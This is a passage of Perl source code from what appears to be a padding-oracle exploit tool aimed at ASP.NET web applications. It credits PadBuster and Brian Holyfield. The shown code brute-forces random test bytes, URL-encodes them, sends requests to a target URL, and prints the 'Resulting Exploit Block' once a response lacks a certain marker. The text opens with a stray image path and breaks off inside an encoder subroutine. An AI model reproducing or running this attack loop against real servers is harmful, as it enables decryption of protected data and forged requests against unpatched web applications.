 for (my $byteNum = $blockSize - 1; $byteNum >= 0; $byteNum--)
{
substr($testBytes, $byteNum, 1, chr($nums[rand(@nums)]));
}

# Combine the test bytes and the sample
my $combinedTestBytes = encoder($testBytes.$sampleBytes, 0);
chomp($combinedTestBytes);
$combinedTestBytes =~ s/\%0A//g;

# Ok, now make the request
my ($status, $content, $location, $contentLength) =
makeRequest($method, $testUrl.$combinedTestBytes);

if ($status == "200")
{

# Remove this for "T" exploit
if (index($content,"parent\.Sys\.Application") == -1)
{
print $content."\n\n";
print "Total Requests:".$counter."\n\n";
print "Resulting Exploit Block:".$combinedTestBytes."\n\n";
last;
}
}

$counter++;

}

# The following code is taken from PadBuster. Credit: Brian Holyfield - Gotham Digital Science
#
# I also did the encoder / decoder, but your logic is definitely better

sub encoder
{

my ($toEncodeDecode, $oper) = @_;

# UrlDecoder Encoder